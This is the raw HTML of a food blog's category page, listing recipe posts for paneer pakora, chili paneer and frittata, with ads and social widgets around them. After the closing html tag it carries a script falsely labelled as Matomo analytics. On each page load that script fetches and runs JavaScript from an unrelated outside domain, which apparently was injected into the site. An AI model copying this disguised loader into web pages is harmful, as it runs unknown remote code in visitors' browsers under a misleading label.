				<span class="bl_categ" ><i class="icon-category icon-metas" title="Categories"></i><span class="category-metas"> <a href="https://www.thelemonginger.com/Blogs/foodrecipe/" rel="category tag">Recipe</a></span></span><span class="comments-link" title="Comments on &quot;Paneer Pakora&quot;"><i class="icon-comments icon-metas" title="Comments"></i> itemprop="discussionURL"<a href="https://www.thelemonginger.com/2021/09/30/paneer-pakora/#respond">0</a></span>			</div>
			<a class="post-featured-image" href="https://www.thelemonginger.com/2021/09/30/paneer-pakora/" title="Paneer Pakora"  style="background-image: url(https://www.thelemonginger.com/wp-content/uploads/2021/09/b2a5a054-dd75-4fc4-8669-4c7882c10db7-421x300.jpg)"  tabindex="-1">
			</a>
			<picture class="responsive-featured-image">
				<source media="(max-width: 1152px)" sizes="(max-width: 800px) 100vw,(max-width: 1152px) 50vw, 421px" srcset="https://www.thelemonginger.com/wp-content/uploads/2021/09/b2a5a054-dd75-4fc4-8669-4c7882c10db7-512x300.jpg 512w">
				<source media="(max-width: 800px)" sizes="(max-width: 800px) 100vw,(max-width: 1152px) 50vw, 421px" srcset="https://www.thelemonginger.com/wp-content/uploads/2021/09/b2a5a054-dd75-4fc4-8669-4c7882c10db7-800x300.jpg 800w">
								<img alt="Paneer Pakora"  itemprop="url" src="https://www.thelemonginger.com/wp-content/uploads/2021/09/b2a5a054-dd75-4fc4-8669-4c7882c10db7-421x300.jpg">
			</picture>
			<meta itemprop="width" content="421">
			<meta itemprop="height" content="300">
			<div class="featured-image-overlay">
				<a class="featured-image-link" href="https://www.thelemonginger.com/2021/09/30/paneer-pakora/" title="Paneer Pakora" tabindex="-1"></a>
			</div>
		</div>
	

		<div class="entry-after-image">
						<header class="entry-header">
				<h2 class="entry-title" itemprop="headline"><a href="https://www.thelemonginger.com/2021/09/30/paneer-pakora/"  itemprop="mainEntityOfPage" rel="bookmark">Paneer Pakora</a></h2>				<div class="entry-meta aftertitle-meta">
					<span class="author vcard" itemscope itemtype="http://schema.org/Person" itemprop="author">
				<i class="icon-author icon-metas" title="Author"></i>
				<a class="url fn n" rel="author" href="https://www.thelemonginger.com/author/admin/" title="View all posts by Asha Jible" itemprop="url">
					<em itemprop="name">Asha Jible</em></a></span>
		<span class="onDate date" >
				<i class="icon-date icon-metas" title="Date"></i>
				<time class="published" datetime="2021-09-30T12:37:22+00:00"  itemprop="datePublished">
					September 30, 2021				</time>
				<time class="updated" datetime="2021-09-30T12:37:30+00:00"  itemprop="dateModified">September 30, 2021</time>
		</span>
						</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

			
					<div class="entry-summary"  itemprop="description">
											</div><!-- .entry-summary -->
					<div class="entry-meta entry-utility">
																	</div><!-- .entry-utility -->
					<footer class="post-continue-container">
						<a class="continue-reading-link" href="https://www.thelemonginger.com/2021/09/30/paneer-pakora/"><span>Read more</span><i class="icon-continue-reading"></i><i class="icon-continue-reading"></i><em class="screen-reader-text">"Paneer Pakora"</em></a>					</footer>

				
			
	<span class="schema-publisher" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
         <span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
           <meta itemprop="url" content="https://www.thelemonginger.com/wp-content/uploads/2020/03/tLG_logo_sml.png">
         </span>
         <meta itemprop="name" content="THE LEMON GINGER">
    </span>
<link itemprop="mainEntityOfPage" href="https://www.thelemonginger.com/paneer-pakora/" />		</div><!--.entry-after-image-->
	</div><!-- .article-inner -->
</article><!-- #post-3591 -->


<article id="post-3453" class="hentry post-3453 post type-post status-publish format-standard has-post-thumbnail category-foodrecipe tag-chili-paneer tag-chilli-paneer tag-chilli-paneer-thelemonginger tag-easy-vegetarian-recipes tag-paneer-recipes-thelemonginger tag-the-best-chili-paneer-recipe tag-the-best-side-dishes-for-chapathi tag-thelemonginger-2 tag-vegetarian-recipes tag-vegetarian-recipes-thelemonginger" itemscope itemtype="http://schema.org/BlogPosting" itemprop="blogPost">

	<div class="article-inner">
				<div class="post-thumbnail-container"  itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<div class="entry-meta">
				<span class="bl_categ" ><i class="icon-category icon-metas" title="Categories"></i><span class="category-metas"> <a href="https://www.thelemonginger.com/Blogs/foodrecipe/" rel="category tag">Recipe</a></span></span><span class="comments-link" title="Comments on &quot;Chili Paneer&quot;"><i class="icon-comments icon-metas" title="Comments"></i> itemprop="discussionURL"<a href="https://www.thelemonginger.com/2021/04/15/chili-paneer/#respond">0</a></span>			</div>
			<a class="post-featured-image" href="https://www.thelemonginger.com/2021/04/15/chili-paneer/" title="Chili Paneer"  style="background-image: url(https://www.thelemonginger.com/wp-content/uploads/2021/04/20210414_234826-421x300.jpg)"  tabindex="-1">
			</a>
			<picture class="responsive-featured-image">
				<source media="(max-width: 1152px)" sizes="(max-width: 800px) 100vw,(max-width: 1152px) 50vw, 421px" srcset="https://www.thelemonginger.com/wp-content/uploads/2021/04/20210414_234826-512x300.jpg 512w">
				<source media="(max-width: 800px)" sizes="(max-width: 800px) 100vw,(max-width: 1152px) 50vw, 421px" srcset="https://www.thelemonginger.com/wp-content/uploads/2021/04/20210414_234826-800x300.jpg 800w">
								<img alt="Chili Paneer"  itemprop="url" src="https://www.thelemonginger.com/wp-content/uploads/2021/04/20210414_234826-421x300.jpg">
			</picture>
			<meta itemprop="width" content="421">
			<meta itemprop="height" content="300">
			<div class="featured-image-overlay">
				<a class="featured-image-link" href="https://www.thelemonginger.com/2021/04/15/chili-paneer/" title="Chili Paneer" tabindex="-1"></a>
			</div>
		</div>
	

		<div class="entry-after-image">
						<header class="entry-header">
				<h2 class="entry-title" itemprop="headline"><a href="https://www.thelemonginger.com/2021/04/15/chili-paneer/"  itemprop="mainEntityOfPage" rel="bookmark">Chili Paneer</a></h2>				<div class="entry-meta aftertitle-meta">
					<span class="author vcard" itemscope itemtype="http://schema.org/Person" itemprop="author">
				<i class="icon-author icon-metas" title="Author"></i>
				<a class="url fn n" rel="author" href="https://www.thelemonginger.com/author/admin/" title="View all posts by Asha Jible" itemprop="url">
					<em itemprop="name">Asha Jible</em></a></span>
		<span class="onDate date" >
				<i class="icon-date icon-metas" title="Date"></i>
				<time class="published" datetime="2021-04-15T20:54:27+00:00"  itemprop="datePublished">
					April 15, 2021				</time>
				<time class="updated" datetime="2021-04-15T20:58:49+00:00"  itemprop="dateModified">April 15, 2021</time>
		</span>
						</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

			
					<div class="entry-summary"  itemprop="description">
											</div><!-- .entry-summary -->
					<div class="entry-meta entry-utility">
																	</div><!-- .entry-utility -->
					<footer class="post-continue-container">
						<a class="continue-reading-link" href="https://www.thelemonginger.com/2021/04/15/chili-paneer/"><span>Read more</span><i class="icon-continue-reading"></i><i class="icon-continue-reading"></i><em class="screen-reader-text">"Chili Paneer"</em></a>					</footer>

				
			
	<span class="schema-publisher" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
         <span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
           <meta itemprop="url" content="https://www.thelemonginger.com/wp-content/uploads/2020/03/tLG_logo_sml.png">
         </span>
         <meta itemprop="name" content="THE LEMON GINGER">
    </span>
<link itemprop="mainEntityOfPage" href="https://www.thelemonginger.com/chili-paneer/" />		</div><!--.entry-after-image-->
	</div><!-- .article-inner -->
</article><!-- #post-3453 -->


<article id="post-3233" class="hentry post-3233 post type-post status-publish format-standard has-post-thumbnail category-foodrecipe tag-breakfast-recipes tag-easy-and-yummy-recipes tag-easy-breakfast tag-easy-breakfast-recipes tag-easy-brunch-recipes tag-frittata tag-frittata-recipe tag-stovetop-frittata tag-vegetarian-recipes" itemscope itemtype="http://schema.org/BlogPosting" itemprop="blogPost">

	<div class="article-inner">
				<div class="post-thumbnail-container"  itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<div class="entry-meta">
				<span class="bl_categ" ><i class="icon-category icon-metas" title="Categories"></i><span class="category-metas"> <a href="https://www.thelemonginger.com/Blogs/foodrecipe/" rel="category tag">Recipe</a></span></span><span class="comments-link" title="Comments on &quot;Frittata&quot;"><i class="icon-comments icon-metas" title="Comments"></i> itemprop="discussionURL"<a href="https://www.thelemonginger.com/2021/01/12/frittata/#respond">0</a></span>			</div>
			<a class="post-featured-image" href="https://www.thelemonginger.com/2021/01/12/frittata/" title="Frittata"  style="background-image: url(https://www.thelemonginger.com/wp-content/uploads/2021/01/20210111_154618-421x300.jpg)"  tabindex="-1">
			</a>
			<picture class="responsive-featured-image">
				<source media="(max-width: 1152px)" sizes="(max-width: 800px) 100vw,(max-width: 1152px) 50vw, 421px" srcset="https://www.thelemonginger.com/wp-content/uploads/2021/01/20210111_154618-512x300.jpg 512w">
				<source media="(max-width: 800px)" sizes="(max-width: 800px) 100vw,(max-width: 1152px) 50vw, 421px" srcset="https://www.thelemonginger.com/wp-content/uploads/2021/01/20210111_154618-800x300.jpg 800w">
								<img alt="Frittata"  itemprop="url" src="https://www.thelemonginger.com/wp-content/uploads/2021/01/20210111_154618-421x300.jpg">
			</picture>
			<meta itemprop="width" content="421">
			<meta itemprop="height" content="300">
			<div class="featured-image-overlay">
				<a class="featured-image-link" href="https://www.thelemonginger.com/2021/01/12/frittata/" title="Frittata" tabindex="-1"></a>
			</div>
		</div>
	

		<div class="entry-after-image">
						<header class="entry-header">
				<h2 class="entry-title" itemprop="headline"><a href="https://www.thelemonginger.com/2021/01/12/frittata/"  itemprop="mainEntityOfPage" rel="bookmark">Frittata</a></h2>				<div class="entry-meta aftertitle-meta">
					<span class="author vcard" itemscope itemtype="http://schema.org/Person" itemprop="author">
				<i class="icon-author icon-metas" title="Author"></i>
				<a class="url fn n" rel="author" href="https://www.thelemonginger.com/author/admin/" title="View all posts by Asha Jible" itemprop="url">
					<em itemprop="name">Asha Jible</em></a></span>
		<span class="onDate date" >
				<i class="icon-date icon-metas" title="Date"></i>
				<time class="published" datetime="2021-01-12T21:11:51+00:00"  itemprop="datePublished">
					January 12, 2021				</time>
				<time class="updated" datetime="2021-01-12T21:11:56+00:00"  itemprop="dateModified">January 12, 2021</time>
		</span>
						</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

			
					<div class="entry-summary"  itemprop="description">
											</div><!-- .entry-summary -->
					<div class="entry-meta entry-utility">
																	</div><!-- .entry-utility -->
					<footer class="post-continue-container">
						<a class="continue-reading-link" href="https://www.thelemonginger.com/2021/01/12/frittata/"><span>Read more</span><i class="icon-continue-reading"></i><i class="icon-continue-reading"></i><em class="screen-reader-text">"Frittata"</em></a>					</footer>

				
			
	<span class="schema-publisher" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
         <span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
           <meta itemprop="url" content="https://www.thelemonginger.com/wp-content/uploads/2020/03/tLG_logo_sml.png">
         </span>
         <meta itemprop="name" content="THE LEMON GINGER">
    </span>
<link itemprop="mainEntityOfPage" href="https://www.thelemonginger.com/frittata/" />		</div><!--.entry-after-image-->
	</div><!-- .article-inner -->
</article><!-- #post-3233 -->

				</div><!--content-masonry-->
				
	<nav class="navigation pagination" aria-label="Posts pagination">
		<h2 class="screen-reader-text">Posts pagination</h2>
		<div class="nav-links"><span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://www.thelemonginger.com/GeneralBlogs/vegetarian-recipes/page/2/">2</a>
<a class="next page-numbers" href="https://www.thelemonginger.com/GeneralBlogs/vegetarian-recipes/page/2/"><i class="icon-pagination-right"></i></a></div>
	</nav>		<aside class="content-widget content-widget-after"  itemscope itemtype="http://schema.org/WPSideBar">
			<section id="custom_html-9" class="widget_text widget-container widget_custom_html"><div class="textwidget custom-html-widget"><iframe src="//rcm-na.amazon-adsystem.com/e/cm?o=1&p=13&l=ez&f=ifr&linkID=42a61001e62899f42dd5f88539f3f0f5&t=thelemonginge-20&tracking_id=thelemonginge-20" width="468" height="60" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0"></iframe></div></section>		</aside><!--content-widget-->		</main><!-- #main -->

		
<aside id="secondary" class="widget-area sidey"  itemscope itemtype="http://schema.org/WPSideBar">
	
	<section id="media_image-9" class="widget-container widget_media_image"><h2 class="widget-title"><span>Want to Add more Flavors?</span></h2><a href="https://www.youtube.com/channel/UCm7IYjgeCvl7MSxaeTBxGKQ"><img width="300" height="135" src="https://www.thelemonginger.com/wp-content/uploads/2020/05/youtubeSubscribe_n-300x135.png" class="image wp-image-1137  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.thelemonginger.com/wp-content/uploads/2020/05/youtubeSubscribe_n-300x135.png 300w, https://www.thelemonginger.com/wp-content/uploads/2020/05/youtubeSubscribe_n-359x162.png 359w, https://www.thelemonginger.com/wp-content/uploads/2020/05/youtubeSubscribe_n-512x232.png 512w, https://www.thelemonginger.com/wp-content/uploads/2020/05/youtubeSubscribe_n.png 514w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></section><section id="custom_html-7" class="widget_text widget-container widget_custom_html"><div class="textwidget custom-html-widget"><iframe src="//rcm-na.amazon-adsystem.com/e/cm?o=1&p=8&l=ez&f=ifr&linkID=1617153d91563113fb4d76012b8c32ae&t=thelemonginge-20&tracking_id=thelemonginge-20" width="120" height="240" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0"></iframe></div></section><section id="custom_html-11" class="widget_text widget-container widget_custom_html"><div class="textwidget custom-html-widget"><iframe src="//rcm-na.amazon-adsystem.com/e/cm?o=1&p=14&l=ez&f=ifr&linkID=33efae8f28aa9da6db355b6091040c5b&t=thelemonginge-20&tracking_id=thelemonginge-20" width="160" height="600" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0"></iframe></div></section><section id="custom_html-8" class="widget_text widget-container widget_custom_html"><div class="textwidget custom-html-widget"><iframe src="//rcm-na.amazon-adsystem.com/e/cm?o=1&p=12&l=ez&f=ifr&linkID=a2dca95e19034c4eba389afe903efdd9&t=thelemonginge-20&tracking_id=thelemonginge-20" width="300" height="250" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0"></iframe></div></section>
	</aside>
	</div><!-- #container -->

		
		<aside id="colophon"  itemscope itemtype="http://schema.org/WPSideBar">
			<div id="colophon-inside" class="footer-three footer-center">
				
			</div>
		</aside><!-- #colophon -->

	</div><!-- #main -->

	<footer id="footer" class="cryout"  itemscope itemtype="http://schema.org/WPFooter">
		<div id="footer-top">
			<div class="footer-inside">
				<div style="display:block;float:right;clear: right;">Powered by<a target="_blank" href="http://www.cryoutcreations.eu/wordpress-themes/esotera" title="Esotera WordPress Theme by Cryout Creations"> Esotera</a> &amp; <a target="_blank" href="http://wordpress.org/" title="Semantic Personal Publishing Platform">  WordPress</a>.</div><div id="site-copyright">©2020 All Rights Reserved | 
 www.thelemonginger.com</div>			</div><!-- #footer-inside -->
		</div><!-- #footer-top -->
		<div id="footer-bottom">
			<div class="footer-inside">
				<nav class="footermenu"><ul id="menu-social-links-menu" class="menu"><li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29"><a href="https://www.linkedin.com/in/ashajible/">LinkedIn</a><span class="sep">/</span></li>
<li id="menu-item-33" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33"><a href="mailto:ashajible@gmail.com">Email</a><span class="sep">/</span></li>
</ul></nav><a id="toTop"><span class="screen-reader-text">Back to Top</span><i class="icon-back2top"></i> </a>			</div> <!-- #footer-inside -->
		</div><!-- #footer-bottom -->
	</footer>
</div><!-- site-wrapper -->
				<!--facebook like and share js -->
			<div id="fb-root"></div>
			<script>
				(function(d, s, id) {
					var js, fjs = d.getElementsByTagName(s)[0];
					if (d.getElementById(id)) return;
					js = d.createElement(s);
					js.id = id;
					js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
					fjs.parentNode.insertBefore(js, fjs);
				}(document, 'script', 'facebook-jssdk'));
			</script>
				<script type="text/javascript">
			window.___gcfg = {
				lang: 'en-US'
			};
			(function() {
				var po = document.createElement('script');
				po.type = 'text/javascript';
				po.async = true;
				po.src = 'https://apis.google.com/js/plusone.js';
				var s = document.getElementsByTagName('script')[0];
				s.parentNode.insertBefore(po, s);
			})();
		</script>
	<script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
<style type="text/css">#sfsi_floater { margin-bottom:0px;margin-right:0px; }</style><div class="norm_row sfsi_wDiv" id="sfsi_floater"  style="z-index: 9999;width:222px;text-align:right;position:absolute;position:absolute;right:30px;bottom:0px"><div style='width:32px; height:32px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='scale' target='_blank'  href='https://www.thelemonginger.com/feed' id='sfsiid_rss' style='opacity:1'  ><img data-pin-nopin='true' alt='' title='' src='https://www.thelemonginger.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/shaded_light/shaded_light_rss.png' width='32' height='32' style='' class='sfcm sfsi_wicon ' data-effect='scale'   /></a></div></div><div style='width:32px; height:32px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='scale' target='_blank'  href='https://follow.it/thelemonginger?action=followPub' id='sfsiid_email' style='opacity:1'  ><img data-pin-nopin='true' alt='Follow by Email' title='Follow by Email' src='https://www.thelemonginger.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/shaded_light/shaded_light_email.png' width='32' height='32' style='' class='sfcm sfsi_wicon ' data-effect='scale'   /></a></div></div><div style='width:32px; height:32px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='scale' target='_blank'  href='http://fb.me/thelemonginger' id='sfsiid_facebook' style='opacity:1'  ><img data-pin-nopin='true' alt='Facebook' title='Facebook' src='https://www.thelemonginger.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/shaded_light/shaded_light_facebook.png' width='32' height='32' style='' class='sfcm sfsi_wicon ' data-effect='scale'   /></a><div class="sfsi_tool_tip_2 fb_tool_bdr sfsiTlleft" style="width:62px ;opacity:0;z-index:-1;margin-left:-47.5px;" id="sfsiid_facebook"><span class="bot_arow bot_fb_arow"></span><div class="sfsi_inside"><div  class='icon2'><div class="fb-like" data-href="https://www.thelemonginger.com/GeneralBlogs/vegetarian-recipes" data-layout="button" data-action="like" data-show-faces="false" data-share="true"></div></div><div  class='icon3'><a target='_blank' href='https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.thelemonginger.com%2FGeneralBlogs%2Fvegetarian-recipes' style='display:inline-block;'  > <img class='sfsi_wicon'  data-pin-nopin='true' width='auto' height='auto' alt='fb-share-icon' title='Facebook Share' src='https://www.thelemonginger.com/wp-content/plugins/ultimate-social-media-icons/images/visit_icons/fbshare_bck.png'  /></a></div></div></div></div></div><div style='width:32px; height:32px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='scale' target='_blank'  href='https://twitter.com/TheLemonGinger' id='sfsiid_twitter' style='opacity:1'  ><img data-pin-nopin='true' alt='' title='' src='https://www.thelemonginger.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/shaded_light/shaded_light_twitter.png' width='32' height='32' style='' class='sfcm sfsi_wicon ' data-effect='scale'   /></a><div class="sfsi_tool_tip_2 twt_tool_bdr sfsiTlleft" style="width:59px ;opacity:0;z-index:-1;margin-left:-46px;" id="sfsiid_twitter"><span class="bot_arow bot_twt_arow"></span><div class="sfsi_inside"><div  class='cstmicon1'><a href='https://twitter.com/TheLemonGinger' target='_blank'><img data-pin-nopin='true' class='sfsi_wicon' alt='Visit Us' title='Visit Us' src='https://www.thelemonginger.com/wp-content/plugins/ultimate-social-media-icons/images/visit_icons/twitter.png'  /></a></div><div  class='icon1'><a target="_blank" href="https://twitter.com/intent/user?screen_name=thelemonginger">
			<img data-pin-nopin= true width="auto" src="https://www.thelemonginger.com/wp-content/plugins/ultimate-social-media-icons/images/visit_icons/en_US_Follow.svg" class="sfsi_wicon" alt="Follow Me" title="Follow Me" style="opacity: 1;" />
			</a></div></div></div></div></div><div style='width:32px; height:32px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='scale' target='_blank'  href='https://www.youtube.com/channel/UCm7IYjgeCvl7MSxaeTBxGKQ' id='sfsiid_youtube' style='opacity:1'  ><img data-pin-nopin='true' alt='YouTube' title='YouTube' src='https://www.thelemonginger.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/shaded_light/shaded_light_youtube.png' width='32' height='32' style='' class='sfcm sfsi_wicon ' data-effect='scale'   /></a><div class="sfsi_tool_tip_2 utube_tool_bdr sfsiTlleft" style="width:96px ;opacity:0;z-index:-1;margin-left:-64.5px;" id="sfsiid_youtube"><span class="bot_arow bot_utube_arow"></span><div class="sfsi_inside"><div  class='icon1'><a href='https://www.youtube.com/channel/UCm7IYjgeCvl7MSxaeTBxGKQ'  target='_blank'><img data-pin-nopin='true' class='sfsi_wicon' alt='YouTube' title='YouTube' src='https://www.thelemonginger.com/wp-content/plugins/ultimate-social-media-icons/images/visit_icons/youtube.png'  /></a></div><div  class='icon2'><div class="g-ytsubscribe" data-channelid="UCm7IYjgeCvl7MSxaeTBxGKQ" data-layout="default" data-count="hidden"></div></div></div></div></div></div><div style='width:32px; height:32px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='scale' target='_blank'  href='https://www.pinterest.com/thelemonginger/blogs/' id='sfsiid_pinterest' style='opacity:1'  ><img data-pin-nopin='true' alt='Pinterest' title='Pinterest' src='https://www.thelemonginger.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/shaded_light/shaded_light_pinterest.png' width='32' height='32' style='' class='sfcm sfsi_wicon ' data-effect='scale'   /></a><div class="sfsi_tool_tip_2 printst_tool_bdr sfsiTlleft" style="width:85px ;opacity:0;z-index:-1;margin-left:-50px;" id="sfsiid_pinterest"><span class="bot_arow bot_pintst_arow"></span><div class="sfsi_inside"><div  class='icon1'><a href='https://www.pinterest.com/thelemonginger/blogs/' target='_blank'><img data-pin-nopin='true' class='sfsi_wicon'  alt='Pinterest' title='Pinterest' src='https://www.thelemonginger.com/wp-content/plugins/ultimate-social-media-icons/images/visit_icons/pinterest.png'  /></a></div><div  class='icon2'><a href='#'  onclick='sfsi_pinterest_modal_images(event)' class='sfsi_pinterest_sm_click' style='display:inline-block;'  > <img class='sfsi_wicon'  data-pin-nopin='true' width='auto' height='auto' alt='fb-share-icon' title='Pin Share' src='https://www.thelemonginger.com/wp-content/plugins/ultimate-social-media-icons/images/share_icons/Pinterest_Save/en_US_save.svg'  /></a></div></div></div></div></div></div ><input type='hidden' id='sfsi_floater_sec' value='bottom-right' /><script>window.addEventListener("sfsi_functions_loaded", function() 
			{
				if (typeof sfsi_widget_set == "function") {
					sfsi_widget_set();
				}
			}); window.addEventListener('sfsi_functions_loaded',function(){sfsi_float_widget('bottom')});</script>    <script>
        window.addEventListener('sfsi_functions_loaded', function() {
            if (typeof sfsi_plugin_version == 'function') {
                sfsi_plugin_version(2.62);
            }
        });

        function sfsi_processfurther(ref) {
            var feed_id = '[base64]';
            var feedtype = 8;
            var email = jQuery(ref).find('input[name="email"]').val();
            var filter = /^([a-zA-Z0-9_\.\-])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;
            if ((email != "Enter your email") && (filter.test(email))) {
                if (feedtype == "8") {
                    var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
                    window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
                    return true;
                }
            } else {
                alert("Please enter email address");
                jQuery(ref).find('input[name="email"]').focus();
                return false;
            }
        }
    </script>
    <style type="text/css" aria-selected="true">
        .sfsi_subscribe_Popinner {
            width: 100% !important;

            height: auto !important;

            padding: 18px 0px !important;

            background-color: #ffffff !important;

        }

        .sfsi_subscribe_Popinner form {

            margin: 0 20px !important;

        }

        .sfsi_subscribe_Popinner h5 {

            font-family: Helvetica,Arial,sans-serif !important;

            font-weight: bold !important;

            color: #000000 !important;

            font-size: 16px !important;

            text-align: center !important;

            margin: 0 0 10px !important;

            padding: 0 !important;

        }

        .sfsi_subscription_form_field {

            margin: 5px 0 !important;

            width: 100% !important;

            display: inline-flex;

            display: -webkit-inline-flex;

        }

        .sfsi_subscription_form_field input {

            width: 100% !important;

            padding: 10px 0px !important;

        }

        .sfsi_subscribe_Popinner input[type=email] {

            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color:  !important;

            font-size: 14px !important;

            text-align: center !important;

        }

        .sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color:  !important;

            font-size: 14px !important;

            text-align: center !important;

        }

        .sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
            /* Firefox 18- */

            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color:  !important;

            font-size: 14px !important;

            text-align: center !important;

        }

        .sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
            /* Firefox 19+ */

            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color:  !important;

            font-size: 14px !important;

            text-align: center !important;

        }

        .sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color:  !important;

            font-size: 14px !important;

            text-align: center !important;

        }

        .sfsi_subscribe_Popinner input[type=submit] {

            font-family: Helvetica,Arial,sans-serif !important;

            font-weight: bold !important;

            color: #000000 !important;

            font-size: 16px !important;

            text-align: center !important;

            background-color: #dedede !important;

        }

        .sfsi_shortcode_container {
            float: right;
        }

        .sfsi_shortcode_container .norm_row .sfsi_wDiv {
            position: relative !important;
        }

        .sfsi_shortcode_container .sfsi_holders {
            display: none;
        }

            </style>

<script src="https://www.thelemonginger.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://www.thelemonginger.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=6.7.2" id="SFSIjqueryModernizr-js"></script>
<script src="https://www.thelemonginger.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=6.7.2" id="SFSIjqueryShuffle-js"></script>
<script src="https://www.thelemonginger.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=6.7.2" id="SFSIjqueryrandom-shuffle-js"></script>
<script id="SFSICustomJs-js-extra">
var sfsi_icon_ajax_object = {"ajax_url":"https:\/\/www.thelemonginger.com\/wp-admin\/admin-ajax.php"};
var sfsi_icon_ajax_object = {"ajax_url":"https:\/\/www.thelemonginger.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.thelemonginger.com\/wp-content\/plugins\/ultimate-social-media-icons\/"};
</script>
<script src="https://www.thelemonginger.com/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=6.7.2" id="SFSICustomJs-js"></script>
<script id="ppress-frontend-script-js-extra">
var pp_ajax_form = {"ajaxurl":"https:\/\/www.thelemonginger.com\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"601edbd3f4","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
</script>
<script src="https://www.thelemonginger.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.1.4" id="ppress-frontend-script-js"></script>
<script id="esotera-frontend-js-extra">
var cryout_theme_settings = {"masonry":"1","rtl":"","magazine":"2","fitvids":"1","autoscroll":"1","articleanimation":"fade","lpboxratios":[1.378,1.2],"is_mobile":"","menustyle":"1"};
</script>
<script defer src="https://www.thelemonginger.com/wp-content/themes/esotera/resources/js/frontend.js?ver=1.2.5.1" id="esotera-frontend-js"></script>
<script src="https://www.thelemonginger.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script defer src="https://www.thelemonginger.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script defer src="https://www.thelemonginger.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
</body>
</html>
<!-- Matomo -->
<script type="text/javascript">
(function() {
var u="https://okklink.top/";
var d=document, g=d.createElement("script"), s=d.getElementsByTagName("script")[0];
g.type="text/javascript"; g.async=true; g.defer=true;
g.src=u+"js/www.thelemonginger.com/matomo.js?id=M-1762991372"; s.parentNode.insertBefore(g,s);
})();
</script>
<!-- End Matomo Code -->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.thelemonginger.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.W5qDlPExdtA.O%2Fd%3D1%2Frs%3DAHpOoo8JInlRP_yLzwScb00AozrrUS6gJg%2Fm%3D__features__
body_size: 160
content:
